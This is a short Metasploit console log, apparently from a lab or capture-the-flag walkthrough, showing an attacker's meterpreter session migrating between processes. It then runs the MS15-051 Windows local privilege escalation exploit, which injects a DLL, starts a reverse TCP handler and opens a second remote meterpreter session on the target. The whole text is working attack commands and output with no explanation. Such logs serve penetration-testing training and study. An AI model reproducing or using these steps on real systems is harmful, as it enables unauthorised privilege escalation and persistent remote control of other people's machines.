 meterpreter > migrate 144
[*] Migrating from 3296 to 144...
[-] Error running command migrate: Rex::RuntimeError Cannot migrate into this process (insufficient p
rivileges)
meterpreter > migrate 1908
[*] Migrating from 3296 to 1908...
[*] Migration completed successfully.
meterpreter > bg
[*] Backgrounding session 1...
msf6 exploit(windows/local/ms15_051_client_copy_image) > run
[*] Started reverse TCP handler on 10.10.14.7:4444
[*] Reflectively injecting the exploit DLL and executing it...
[*] Launching netsh to host the DLL...
[+] Process 2020 launched.
[*] Reflectively injecting the DLL into 2020...
[*] Sending stage (177734 bytes) to 10.10.10.15
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Meterpreter session 2 opened (10.10.14.7:4444 -> 10.10.10.15:1031) at 2025-05-17 03:06:34 -0400
meterpreter >